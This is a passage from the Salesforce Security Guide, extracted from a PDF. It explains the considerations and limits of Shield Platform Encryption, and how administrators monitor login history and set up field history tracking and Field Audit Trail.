Classic and Lightning
Experience.
3. Create a strategy early for backing up and archiving keys and data.
If your tenant secrets are destroyed, reimport them to access your data. You are solely responsible for making sure that your data
and tenant secrets are backed up and stored in a safe place. Salesforce cannot help you with deleted, destroyed, or misplaced tenant
secrets.
4. Read the Shield Platform Encryption considerations and understand their implications on your organization.
• Evaluate the impact of the considerations on your business solution and implementation.
• Test Shield Platform Encryption in a sandbox environment before deploying to a production environment. Encryption policy
settings can be deployed using change sets.
• Before enabling encryption, fix any violations that you uncover. For example, if you reference encrypted fields in a SOQL ORDER
BY clause, a violation occurs. Fix the violation by removing references to the encrypted fields.
• When requesting feature enablement, such as pilot features, give Salesforce Customer Support several days lead time. The time
to complete the process varies based on the feature and how your org is configured.
5. Analyze and test AppExchange apps before deploying them.
• If you use an app from the AppExchange, test how it interacts with encrypted data in your organization and evaluate whether
its functionality is affected.
• If an app interacts with encrypted data that's stored outside of Salesforce, investigate how and where data processing occurs
and how information is protected.
• If you suspect Shield Platform Encryption could affect the functionality of an app, ask the provider for help with evaluation. Also
discuss any custom solutions that must be compatible with Shield Platform Encryption.
• Apps on the AppExchange that are built exclusively using Lightning Platform inherit Shield Platform Encryption capabilities and
limitations.
6. Use out-of-the-box security tools.
Shield Platform Encryption is not a user authentication or authorization tool. To control which users can see which data, use
out-of-the-box tools such as field-level security settings, page layout settings, and sharing rules, rather than Shield Platform Encryption.
219
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
7. Grant the Manage Encryption Keys user permission to authorized users only.
Users with the Manage Encryption Keys permission can generate, export, import, and destroy organization-specific keys. Monitor
the key management activities of these users regularly with the setup audit trail.
8. Synchronize your existing data with your active key material.
Existing field and file data is not automatically encrypted when you turn on Shield Platform Encryption. To encrypt existing field
data, update the records associated with the field data. This action triggers encryption for these records so that your existing data
is encrypted at rest. To encrypt existing files or get help updating other encrypted data, contact Salesforce. We can encrypt existing
file data in the background to ensure data alignment with the latest encryption policy and key material.
When you contact Salesforce support to request the background encryption service, allow at least a week before you need the
background encryption completed. The time to complete the process varies based on the volume of data involved. It could take
several days.
9. Handle currency and number data with care.
Currency and Number fields can’t be encrypted because they could have broad functional consequences across the platform, such
as disruptions to roll-up summary reports, report timeframes, and calculations. You can often keep private, sensitive, or regulated
data of this variety safe in other encryption-supported field types.
10. Communicate to your users about the impact of encryption.
Before you enable Shield Platform Encryption in a production environment, inform users about how it affects your business solution.
For example, share the information described in Shield Platform Encryption considerations, where it's relevant to your business
processes.
11. Encrypt your data using the most current key.
When you generate a new tenant secret, any new data is encrypted using this key. However, existing sensitive data remains encrypted
using previous keys. In this situation, Salesforce strongly recommends re-encrypting these fields using the latest key. Contact Salesforce
for help with re-encrypting your data.
12. Use discretion when granting login as access to users or Salesforce Customer Support.
If you grant login access to a user, and they have field level security access to an encrypted field, that user is able to view encrypted
data in that field in plaintext.
If you want Salesforce Customer Support to follow specific processes around asking for or using login as access, you can create
special handling instructions. Salesforce Customer Support follows these instructions in situations where login as access may help
them resolve your case. To set up these special handling instructions, contact your account executive.
220
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
General Shield Platform Encryption Considerations
These considerations apply to all data that you encrypt using Shield Platform Encryption.
EDITIONS
Leads
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Lead and Case assignment rules, workflow rules, and validation rules work normally when Lead
fields are encrypted. Matching and de-duplication of records during lead import works with
deterministically encryption, but not probabilistic encryption. Einstein Lead Scoring is not available.
Apex Lead Conversion works normally, but PL-SQL-based lead conversion is not supported.
Flows and Processes
You can reference encrypted fields in most places in your flows and processes. However, you can’t
reference encrypted fields in these filtering or sorting contexts.
Tool
Filtering Availability
Sorting Availability
Process Builder
Update Records action
n/a
Flow Builder
Record Choice Set resource
Record Choice Set resource
Get Records element
Get Records element
Available in both Salesforce
Classic and Lightning
Experience.
Delete Records element
Update Records element
You can store the value from an encrypted field in a variable and operate on that value in your flow’s logic. You can also update the
value for an encrypted field.
Paused flow interviews can cause data to be saved in an unencrypted state. When a flow or process is waiting to resume, the associated
flow interview is serialized and saved to the database. The flow interview is serialized and saved when:
• Users pause a flow
• Flows execute a Pause element
• Processes are waiting to execute scheduled actions
If the flow or process loads encrypted fields into a variable during these processes, that data isn’t always encrypted at rest.
Next Best Action Recommendations
When you use probabilistic encryption, you can’t use encrypted fields like Recommendation Description when you specify conditions
to load recommendations.
Custom Fields
You can’t use encrypted custom fields in criteria-based sharing rules.
Some custom fields can’t be encrypted.
• Fields that have the Unique or External ID attributes or include these attributes on previously encrypted custom fields
(applies only to fields that use the probabilistic encryption scheme)
221
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
• Fields on external data objects
• Fields that are used in an account contact relation
You can’t use Schema Builder to create an encrypted custom field.
You can’t use Shield Platform Encryption with Custom Metadata Types.
SOQL/SOSL
• You can’t include fields encrypted with the probabilistic encryption scheme in the following SOQL and SOSL clauses and functions:
– Aggregate functions such as MAX(), MIN(), and COUNT_DISTINCT()
– WHERE clause
– GROUP BY clause
– ORDER BY clause
For information about SOQL and SOSL compatibility with deterministic encryption, see Considerations for Using Deterministic
Encryption in Salesforce Help.
Tip: Consider whether you can replace a WHERE clause in a SOQL query with a FIND query in SOSL.
• When you query encrypted data, invalid strings return an INVALID_FIELD error instead of the expected MALFORMED_QUERY.
Pardot
Pardot supports contact email addresses encrypted by Shield Platform Encryption as long as your Pardot instance meets a few conditions.
Your org must allow multiple prospects with the same email address. Once this feature is enabled, you can add the contact email address
field to your encryption policy.
Because the contact email address shows in the Permission object, users must have permission to view the Prospect object.
If you encrypt the contact email address field, the Salesforce-Pardot Connector can’t use the email address as a secondary prospect
match criteria. For more information, read Salesforce-Pardot Connector Settings.
Portals
If a portal is enabled in your organization, you can’t encrypt standard fields. Deactivate all customer portals and partner portals to enable
encryption on standard fields. (Communities are supported.)
To deactivate a customer portal, go to the Customer Portal Settings page in Setup. To deactivate a partner portal, go to the Partners
page in Setup.
Salesforce B2B Commerce
Shield Platform Encryption supports version 4.10 and later of the Salesforce B2B Commerce managed package, with some behavior
differences. For a complete list of considerations, see Shield Platform Encryption for B2B Commerce.
Search
If you encrypt fields with a key and then destroy the key, the corresponding search terms remain in the search index. However, you can’t
decrypt the data associated with the destroyed key.
222
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
Accounts, Person Accounts, and Contacts
When Person Accounts are turned on, encrypting any of the following Account fields encrypts the equivalent Contact fields, and vice
versa.
• Name
• Description
• Phone
• Fax
When you encrypt any of the following Account or Contact fields, the equivalent fields in Person Accounts are also encrypted.
• Name
• Description
• Mailing Address
• Phone
• Fax
• Mobile
• Home Phone
• Other Phone
• Email
When the Account Name or Contact Name field is encrypted, searching for duplicate accounts or contacts to merge doesn’t return any
results.
When you encrypt the First Name or Last Name field on a contact, that contact appears in the Calendar Invite lookup only if you haven’t
filtered by First Name or Last Name.
Email Bounce Handling
Bounce handling doesn’t support encrypted email addresses. If you need email bounce handling, don't encrypt the standard Email field.
Activity Subject
You can encrypt an Activity Subject field with case-insensitive encryption. If you destroy key material that encrypts a field, filtering on
the field doesn’t yield matches.
If you encrypt the Activity Subject field and it’s used in a custom picklist, delete and replace actions aren’t available for that value. To
remove an Activity Subject value from a picklist, deactivate it .
Activity Subject fields that include an OrgID aren’t copied over when you create a sandbox copy of a production org.
Salesforce for Outlook
If you encrypt the same fields that you filter in Salesforce for Outlook data sets, Salesforce for Outlook doesn’t sync. To get Salesforce for
Outlook to sync again, remove the encrypted fields from your filters in your data sets.
Campaigns
Campaign member search isn’t supported when you search by encrypted fields.
223
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
Notes
You can encrypt the body text of Notes created with the new Notes tool. However, the Preview file and Notes created with the old Notes
tool aren’t supported.
Field Audit Trail
Data in a previously archived Field Audit Trail isn’t encrypted when you turn on Platform Encryption. For example, say that your org uses
Field Audit Trail to define a data history retention policy for an account field, such as the phone number field. When you turn on encryption
for that field, new phone number records are encrypted as they are created. Previous updates to the phone number field that are stored
in the Account History related list are also encrypted. However, phone number history data that is already archived in the
FieldHistoryArchive object is stored without encryption. To encrypt previously archived data, contact Salesforce.
Communities
If you encrypt the Account Name field and you’re not using Person Accounts, encryption affects how users’ roles are displayed to admins.
Normally, a community user’s role name is displayed as a combination of their account name and the name of their user profile. When
you encrypt the Account Name field, the account ID is displayed instead of the account name.
For example, when the Account Name field is not encrypted, users belonging to the Acme account with the Customer User profile would
have a role called Acme Customer User. When Account Name is encrypted (and Person Accounts aren’t in use), the role is displayed
as something like 001D000000IRt53 Customer User.
Data Import Wizard
You can’t use the Data Import Wizard to perform matching using master-detail relationships or update records that contain fields that
use the probabilistic encryption scheme. You can use it to add new records, however. Data Import Wizard is compatible with data
encrypted with the deterministic encryption scheme, We recommend that you test Data Import Wizard in a sandbox environment before
using it to import encrypted data to a production org.
Reports, Dashboards, and List Views
• Report charts and dashboard components that display encrypted field values might be cached unencrypted.
• You can’t sort records in list views by fields that contain encrypted data.
Encryption for Chatter
When you embed a custom component in your Chatter feed using Rich Publisher Add-Ons, the data related to those add-ons is encoded,
but it isn’t encrypted with the Shield Platform Encryption service. Unencrypted data in Rich Publisher Add-Ons includes data stored in
the Extension ID, Text Representation, Thumbnail URL, Title, Payload, and PayloadVersion fields.
Encryption for Custom Matching Rules Used in Duplicate Management
Custom matching rules can only reference fields encrypted with the deterministic encryption scheme. Probabilistic encryption isn’t
supported. When you rotate your keys, you must deactivate and then reactivate custom matching rules that reference encrypted fields.
If you don’t take this step after updating your key material, matching rules don’t find all your encrypted data.
Standard matching rules that include fields with Shield Platform Encryption don’t detect duplicates. If you encrypt a field included in
standard matching rules, deactivate the standard rule.
224
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
Service protections ensure that loads are balanced across the system. The matching service searches for match candidates until it finds
all matches up to 200 matches. With Shield Platform Encryption, the service search maximum is 100 candidates. With encryption, you
could find fewer or no possible duplicate records.
Duplicate jobs aren’t supported.
Self-Service Background Encryption
Self-service background encryption can encrypt data once every 7 days. This limit includes synchronization processes initiated from the
Encryption Statistics and Data Sync page, synchronization that automatically runs when you disable encryption on a field, and
synchronization completed by Salesforce Customer Support at your request.
Some conditions prevent the self-service background encryption from running:
• There are more than 10 million records in an object
• The org has destroyed key material
• An object’s data is already synchronized
• The synchronization process is already running, initiated either by the customer or by Salesforce Customer Support at the customer’s
request
• Statistics are being gathered
• An encryption policy change is being processed, such as enabling encryption on a field or data element
After you begin the synchronization processes, wait until it finishes before changing your encryption policy or generating, uploading,
or deleting key material. These actions abort the synchronization process.
General
• Encrypted fields can’t be used in:
– Criteria-based sharing rules
– Similar opportunities searches
– External lookup relationships
– Filter criteria for data management tools
• Web-to-Case is supported, but the Web Company, Web Email, Web Name, and Web Phone fields aren’t encrypted at rest.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
Considerations for Using Deterministic Encryption
These considerations apply to data encrypted with Shield Platform Encryption’s deterministic encryption scheme. Some considerations
manifest differently depending on whether data is encrypted with the case-sensitive or case-insensitive deterministic encryption scheme.
Key Rotation and Filter Availability
When you rotate key material or change a field’s encryption scheme to case-sensitive deterministic encryption or case-insensitive
deterministic encryption, synchronize your data. Syncing applies the active Data in Salesforce (Deterministic) key material to existing
and new data. If you don’t sync your data, filtering and queries on fields with unique attributes don’t return accurate results.
You can sync most data yourself from the Encryption Statistics and Data Sync page in Setup. See Synchronize Your Data Encryption with
the Background Encryption Service.
225
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
Available Fields and Other Data
Deterministic encryption is available for custom URL, email, phone, text, and text area field types. It isn’t available for the following types
of data:
• Custom date, date/time, long text area, rich text area, or description field types
• Chatter
• Files and attachments
Filter Operators
In reports and list views, the operators “equals” and “not equal to” are supported with case-sensitive deterministic encryption. Other
operators, like “contains” or “starts with,” don’t return an exact match and aren’t supported. Features that rely on unsupported operators,
such as Refine By filters, also aren’t supported.
Case-insensitive deterministic encryption supports list views and reports. However, the user interface displays all operators, including
operators that aren’t supported for encrypted data. To review the list of supported operators, see Use Encrypted Data in Formulas.
Case Sensitivity
When you use case-sensitive deterministic encryption, case matters. In reports, list views, and SOQL queries on encrypted fields, the
results are case-sensitive. Therefore, a SOQL query against the Contact object, where LastName = Jones, returns only Jones, not jones
or JONES. Similarly, when the case-sensitive deterministic scheme tests for unicity (uniqueness), each version of “Jones” is unique.
Custom Field Allocations
To allow case-insensitive queries, Salesforce stores a lowercase duplicate of your data as a custom field in the database. These duplicates
are necessary to enable case-insensitive queries, but they count against your total custom field count.
API Options to Identify Filterable Fields
Fields encrypted using the deterministic encryption scheme are filterable. You can use the isFilterable() method to determine
the encryption scheme of a particular encrypted field. If the field is filterable, the method returns true.
However, you can’t explicitly detect or set the deterministic encryption scheme via the API.
External ID
Case-insensitive deterministic encryption supports Text and Email external ID custom fields but not other external ID custom fields.
When you create or edit these fields, use one of the following field setting combinations.
External ID Field Type
Unique Attributes
Encrypted
Text
None
Use case-insensitive deterministic
encryption
Text
Unique and case sensitive
Use case-sensitive deterministic encryption
Text
Unique and case insensitive
Use case-insensitive deterministic
encryption
Email
None
Use case-insensitive deterministic
encryption
226
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
External ID Field Type
Unique Attributes
Encrypted
Email
Unique
Use case-sensitive deterministic encryption
You can’t save changes to both Unique - Case-Sensitive and Encrypted options at the same time. Change one setting, save it, then
change the next.
Compound Fields
Even with deterministic encryption, some kinds of searches don’t work when data is encrypted with case-sensitive deterministic encryption.
Concatenated values, such as compound names, aren’t the same as the separate values. For example, the ciphertext for the compound
name “William Jones” is not the same as the concatenation of the ciphertexts for “William” and “Jones”.
So, if the First Name and Last Name fields are encrypted in the Contacts object, this query doesn’t work:
Select Id from Contact Where Name = 'William Jones'
But this query does work:
Select Id from Contact Where FirstName = 'William’ And LastName ='Jones'
Case-insensitive deterministic encryption supports compound fields.
Filter Records by Strings
You can search for records using strings. However, commas in strings act as OR statements. If your string includes a comma, use quotation
marks around the string. For example, a search for “Universal Containers, Inc, Berlin” returns records that include
the full string, including the comma. Searches for Universal Containers, Inc, Berlin returns records that include
“Universal Containers” or “Inc” or “Berlin”.
SOQL GROUP BY Statements
You can use most of the SOQL statements with deterministic encryption. One exception is GROUP BY, which isn’t supported, even though
you can group report results by row or column.
SOQL LIKE and STARTS WITH Statements
Deterministic encryption only supports exact, case-sensitive matches. Comparison operators that return partial matches aren’t supported.
For example, LIKE and STARTS WITH statements aren’t supported.
SOQL ORDER BY Statements
Because deterministic encryption doesn’t maintain the sort order of encrypted data in the database, ORDER BY isn’t supported.
Indexes
Case-sensitive deterministic encryption supports single-column indexes, single-column case-sensitive unique indexes, two-column
indexes, and custom indexes on standard and custom fields.
Case-insensitive deterministic encryption offers limited support for standard indexes on the following standard fields.
• Contact—Email
227
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
• Email Message—Relation
• Lead—Email
• Name
Queries against these fields, when encrypted with case-insensitive deterministic encryption, can perform poorly with large tables. For
optimal query performance, use custom indexes instead of standard indexes. To set up custom indexes, contact Salesforce Customer
Support.
Data Import Wizard
Data Import Wizard is compatible with data encrypted with the deterministic encryption scheme, We recommend that you test Data
Import Wizard in a sandbox environment before using it to import encrypted data to a production org.
Next Best Action Recommendations
When you use deterministic encryption, you can use encrypted fields in load conditions only with the equals or not equals operator.
Shield Platform Encryption and the Lightning Experience
Shield Platform Encryption works the same way in the Lightning Experience as it does in Salesforce
Classic, with a few minor exceptions.
EDITIONS
Notes
Note previews in Lightning are not encrypted.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
File Encryption Icon
The icon that indicates that a file is encrypted doesn’t appear in Lightning.
Available in both Salesforce
Classic and Lightning
Experience.
228
Salesforce Security Guide
Tradeoffs and Limitations of Shield Platform Encryption
Field Limits with Shield Platform Encryption
Under certain conditions, encrypting a field can impose limits on the values that you store in that
field. If you expect users to enter non-ASCII values, such as Chinese, Japanese, or Korean-encoded
data, we recommend creating validation rules to enforce these field limits.
API
Length
Byte
Length
Non-ASCII Characters
Assistant Name (Contact)
40
120
22
Address (To, CC, BCC on Email Message)
3000
4000
2959
City (Account, Contact, Lead)
40
120
22
Email (Contact, Lead)
80
240
70
Fax (Account)
40
120
22
First Name (Account, Contact, Lead)
40
120
22
Last Name (Contact, Lead)
80
240
70
Middle Name (Account, Contact, Lead)
40
120
22
Name (Custom Object) (beta)
80
240
80
Name (Opportunity)
120
360
110
Phone (Account, Contact)
40
120
22
Site (Account)
80
240
70
Subject (Email Message)
3000
3000
2207
Title (Contact, Lead)
128
384
126
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Note: This list isn’t exhaustive. For information about a field not shown here, refer to the API.
Case Comment Object
The Body field on the Case Comment object has a limit of 4,000 ASCII characters (or 4,000 bytes). However, when these fields are
encrypted, the character limit is lower. How much lower depends on the kind of characters you enter.
• ASCII: 2959
• Chinese, Japanese, Korean: 1333
• Other non-ASCII: 1479
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
229
Salesforce Security Guide
Monitoring Your Organization’s Security
Which Salesforce Apps Don’t Support Shield Platform Encryption?
Some Salesforce features work as expected when you work with data that’s encrypted with Shield
Platform Encryption. Others don’t.
EDITIONS
These apps don’t support data encrypted with Shield Platform Encryption. However, you can enable
Shield Platform Encryption for other apps when these apps are in use.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
• Connect Offline
• Commerce Cloud (Salesforce B2B Commerce version 4.10 and later is supported)
• Customer 360 Data Manager
• Data.com
• Einstein Engine
• Heroku (but Heroku Connect does support encrypted data)
• Marketing Cloud (but Marketing Cloud Connect does support encrypted data)
• Salesforce CPQ
Available in both Salesforce
Classic and Lightning
Experience.
• Salesforce IQ
• Social Customer Service
• Thunder
• Quip
• Salesforce Billing
Legacy portals (customer, self-service, and partner) don’t support data encrypted with Shield Platform Encryption. If legacy portals are
active, Shield Platform Encryption can’t be enabled.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
Monitoring Your Organization’s Security
Track login and field history, monitor setup changes, and take actions based on events.
Review the following sections for detailed instructions and tips on monitoring the security of your Salesforce organization.
IN THIS SECTION:
Monitor Login History
Admins can monitor all login attempts for their org and enabled portals or communities. The Login History page shows up to 20,000
records of user logins for the past six months. To see more records, download the information to a CSV or GZIP file.
Field History Tracking
You can select certain fields to track and display the field history in the History related list of an object. Field history data is retained
for up to 18 months through your org, and up to 24 months via the API. Field history tracking data doesn’t count against your
Salesforce org’s data storage limits.
Monitor Setup Changes with Setup Audit Trail
Setup Audit Trail tracks the recent setup changes that you and other admins make to your Salesforce org. Audit history is especially
useful in orgs with multiple admins.
230
Salesforce Security Guide
Monitor Login History
Transaction Security Policies (Legacy)
Transaction Security is a framework that intercepts real-time Salesforce events and applies appropriate actions and notifications
based on security policies you create. Transaction Security monitors events according to the policies that you set up. When a policy
is triggered, you can receive a notification and have an optional action taken.
Monitor Login History
Admins can monitor all login attempts for their org and enabled portals or communities. The Login
History page shows up to 20,000 records of user logins for the past six months. To see more records,
download the information to a CSV or GZIP file.
Download Login History
You can download the past six months of user logins to your Salesforce org. This report includes
logins through the API.
1. From Setup, enter Login History in the Quick Find box, then select Login History.
2. Select the file format to use.
• CSV File
• GZIP File—Because the file is compressed, it’s the preferred option for the quickest
download time.
3. Select the file contents. The All Logins option includes API access logins.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Contact
Manager, Developer,
Enterprise, Group,
Performance, Professional,
and Unlimited Editions
USER PERMISSIONS
To monitor logins:
• Manage Users
4. Click Download Now.
Create List Views
You can create list views sorted by login time and login URL. For example, you can create a view of all logins in a particular time range.
Like the default view, a custom view shows up to 20,000 records of login history during the past six months.
1. On the Login History page, click Create New View.
2. Enter the name to appear in the View dropdown list.
3. Specify the filter criteria.
4. Select the fields to display.
You can choose up to 15 fields. You can display only the fields that are available in your page layout. Text area fields display up to
255 characters.
Note: Due to the nature of geolocation technology, the accuracy of geolocation fields (for example, country, city, postal code)
can vary.
View Your Login History
You can view your personal login history.
1. From your personal settings, enter Login History in the Quick Find box, then select Login History. No results? Enter
Personal Information in the Quick Find box, then select Personal Information.
2. To download a CSV file of your login history for the past six months, click Download.
231
Salesforce Security Guide
Field History Tracking
HTTP Login Method
View the HTTP method used for the session login: POST, GET, or Unknown. You can use this information to determine if a user is
inadvertently exposing user credentials through a GET request.
For example, if a user entered a username and password on the login page, the HTTP method for login is a secure POST request. However,
if the user logged in by providing the username and password in the URL as a GET request, the credentials are exposed.
From Setup, enter Login History in the Quick Find box, then select Login History and view the HTTP Method column.
Single Sign-On with SAML
If your org uses SAML single sign-on identity provider certificates, single sign-on logins appear in the history.
My Domain
If you are using My Domain, you can identify which users are logging in with the new login URL and when. From Setup, enter Login
History in the Quick Find box, then select Login History and view the Username and Login URL columns.
License Manager Users
The Login History page sometimes includes internal users with names in the format 033*********2@00d2********db. These users are
associated with the License Management App (LMA), which manages the number of licenses used by a subscriber org. These internal
users can appear in the License Management org (LMO) and in subscriber orgs in which an AppExchange package managed by the
LMA is installed.
Field History Tracking
You can select certain fields to track and display the field history in the History related list of an
object. Field history data is retained for up to 18 months through your org, and up to 24 months
via the API. Field history tracking data doesn’t count against your Salesforce org’s data storage limits.
You can track the field history of custom objects and the following standard objects.
• Accounts
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs), Lightning Experience,
and the Salesforce app
• Articles
Available in: Contact
Manager, Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
• Assets
• Campaigns
• Cases
• Contacts
• Contracts
Standard Objects are not
available in Database.com
• Contract line items
• Entitlements
• Leads
• Opportunities
• Orders
• Order Products
• Products
232
Salesforce Security Guide
Field History Tracking
• Price Book Entries
• Service Contracts
• Solutions
Modifying any of these fields adds an entry to the History related list. All entries include the date, time, nature of the change, and who
made the change. Not all field types are available for historical trend reporting. Certain changes, such as case escalations, are always
tracked.
Note: Since the Spring ’15 release, increasing the entity field history retention period beyond the standard 18–24 months requires
the purchase of the Field Audit Trail add-on. When the add-on subscription is enabled, your field history retention period is changed
to reflect the retention policy provided with your subscription. If your org was created before June 1, 2011, Salesforce continues
to retain all field history. If your org was created on or after June 1, 2011 and you decide not to purchase the add-on, Salesforce
retains your field history for the standard 18–24 months.
Consider the following when working with field history tracking.
• Use Data Loader or the queryAll() API to retrieve field history that is from 18–24 months old.
• Changes to fields with more than 255 characters are tracked as edited, and their old and new values are not recorded.
• Tracked field values are not automatically translated; they display in the language in which they were made. For example, if a field
is changed from Green to Verde, Verde is displayed no matter what a user’s language is, unless the field value has been
translated into other languages via the Translation Workbench. This behavior also applies to record types and picklist values.
• Changes to custom field labels that have been translated via the Translation Workbench are shown in the locale of the user viewing
the History related list. For example, if a custom field label is Red and translated into Spanish as Rojo, then a user with a Spanish
locale sees the custom field label as Rojo. Otherwise, the user sees the custom field label as Red.
• Changes to date fields, number fields, and standard fields are shown in the locale of the user viewing the History related list. For
example, a date change to August 5, 2012 shows as 8/5/2012 for a user with the English (United States) locale, and as
5/8/2012 for a user with the English (United Kingdom) locale.
• If a trigger causes a change on an object the current user doesn’t have permission to edit, that change is not tracked. Field history
honors the permissions of the current user.
• In Lightning, you can see gaps in numerical order in the Created Date and ID fields. All tracked changes still are committed and
recorded to your audit log. However, the exact time that those changes occur in the database can vary widely and aren't guaranteed
to occur within the same millisecond. For example, there can be triggers or updates on a field that increase the commit time, and
you can see a gap in time. During that time period, IDs are created in increasing numerical order but can also have gaps for the same
reason.
• Changes to time fields aren’t tracked in the field history related list.
IN THIS SECTION:
Track Field History for Standard Objects
You can enable field history tracking for standard objects in the object’s management settings.
Track Field History for Custom Objects
You can enable field history tracking for custom objects in the object’s management settings.
Disable Field History Tracking
You can turn off field history tracking from the object’s management settings.
Field Audit Trail
Field Audit Trail lets you define a policy to retain archived field history data up to 10 years from the time the data was archived. This
feature helps you comply with industry regulations related to audit capability and data retention.
233
Salesforce Security Guide
Field History Tracking
Track Field History for Standard Objects
You can enable field history tracking for standard objects in the object’s management settings.
EDITIONS
If you use both business accounts and person accounts, keep in mind that:
• Field history tracking for accounts applies to both business and person accounts, so the 20-field
maximum includes both types of accounts.
• Changes made directly to a person contact record aren’t tracked by field history.
To set up field history tracking:
1. From the management settings for the object whose field history you want to track, go to the
fields area.
2. Click Set History Tracking.
Tip: When you enable tracking for an object, customize your page layouts to include the
object’s history related list.
3. For accounts, contacts, leads, and opportunities, select the Enable Account History,
Enable Contact History, Enable Lead History, or Enable
Opportunity History checkbox.
4. Choose the fields you want tracked.
You can select a combination of up to 20 standard and custom fields per object. For accounts,
this limit includes fields for both business accounts and person accounts..
Available in: Salesforce
Classic (not available in all
orgs), Lightning Experience,
and the Salesforce app
Available in: Contact
Manager, Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
USER PERMISSIONS
To set up which fields are
tracked:
• Customize Application
Certain changes, such as case escalations, are always tracked.
You can’t track the following fields:
• Formula, roll-up summary, or auto-number fields
• Created By and Last Modified By
• Fields that have the AI Prediction checkbox selected
• Expected Revenue field on opportunities
• Master Solution Title or the Master Solution Details fields on solutions; these fields display only for
translated solutions in organizations with multilingual solutions enabled.
5. Click Save.
Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.
234
Salesforce Security Guide
Field History Tracking
Track Field History for Custom Objects
You can enable field history tracking for custom objects in the object’s management settings.
EDITIONS
1. From Setup, enter Object Manager in the Quick Find box, then select Object Manager.
2. Click the custom object, and click Edit.
3. Under Optional Features, select the Track Field History checkbox.
Tip: When you enable tracking for an object, customize your page layouts to include the
object’s history related list.
4. Save your changes.
5. Click Set History Tracking in the Custom Fields & Relationships section.
This section lets you set a custom object’s history for both standard and custom fields.
6. Choose the fields you want tracked.
You can select up to 20 standard and custom fields per object. You can’t track:
Available in: Salesforce
Classic (not available in all
orgs), Lightning Experience,
and the Salesforce app
Available in: Contact
Manager, Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
• Formula, roll-up summary, or auto-number fields
• Created By and Last Modified By
USER PERMISSIONS
• Fields that have the AI Prediction checkbox selected
7. Click Save.
Salesforce tracks history from this date and time forward. Changes made prior to this date and
time are not included.
To set up which fields are
tracked:
• Customize Application
Disable Field History Tracking
You can turn off field history tracking from the object’s management settings.
Note: If Apex references one of an object’s fields, you can’t disable field history tracking for
that object .
1. From the management settings for the object whose field history you want to stop tracking,
go to Fields.
2. Click Set History Tracking.
3. Deselect the enable history for the object you are working with—for example, Enable Account
History, Enable Contact History, Enable Lead History, or Enable Opportunity History.
The History related list is automatically removed from the associated object’s page layouts.
If you disable field history tracking on a standard object, you can still report on its history data
up to the date and time that you disabled tracking. If you disable field history tracking on a
custom object, you cannot report on its field history.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs), Lightning Experience,
and the Salesforce app
Available in: Contact
Manager, Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
4. Save your changes.
USER PERMISSIONS
To set up which fields are
tracked:
• Customize Application
235
Salesforce Security Guide
Field History Tracking
Field Audit Trail
Field Audit Trail lets you define a policy to retain archived field history data up to 10 years from the
time the data was archived. This feature helps you comply with industry regulations related to audit
capability and data retention.
Use Salesforce Metadata API to define a retention policy for your field history for fields that have
field history tracking enabled. Then use REST API, SOAP API, and Tooling API to work with your
archived data. For information about enabling Field Audit Trail, contact your Salesforce representative.
Field history is copied from the History related list into the FieldHistoryArchive big object.
You define one HistoryRetentionPolicy for your related history lists, such as Account
History, to specify Field Audit Trail retention policies for the objects you want to archive. Then use
Metadata API to deploy the big object. You can update the retention policy on an object as often
as you like. With Field Audit Trail, you can track up to 60 fields per object. Without it, you can track
only 20 fields per object. With Field Audit Trail, you retain archived field history data up to 10 years
from the time the data was archived. Without it, you retain archived data for only 18 months.
Important: Field history tracking data and Field Audit Trail data don’t count against your
Salesforce org’s data storage limits.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs), Lightning Experience,
and the Salesforce app
Available in: Enterprise,
Performance, and
Unlimited Editions
USER PERMISSIONS
To specify a field history
retention policy:
• Retain Field History
You can set field history retention policies on these objects.
• Accounts, including Person Accounts
• Assets
• Campaigns
• Cases
• Contacts
• Contracts
• Contract Line Items
• Entitlements
• Individuals
• Leads
• Opportunities
• Orders
• Order Products
• Price Books
• Price Book Entries
• Products
• Service Appointments
• Service Contracts
• Solutions
• Work Orders
• Work Order Line Items
• Custom objects with field history tracking enabled
Note: Once Field Audit Trail is enabled, HistoryRetentionPolicy is automatically set on the supported objects. By
default, data is archived after 18 months in a production organization, after one month in a sandbox organization, and all archived
236
Salesforce Security Guide
Field History Tracking
data is stored for 10 years. The default retention policy is not included when retrieving the object’s definition through the Metadata
API. Only custom retention policies are retrieved along with the object definition.
You can include field history retention policies in managed and unmanaged packages.
The following fields can’t be tracked.
• Formula, roll-up summary, or auto-number fields
• Created By and Last Modified By
• Expected Revenue field on opportunities
• Master Solution Title or the Master Solution Details fields on solutions
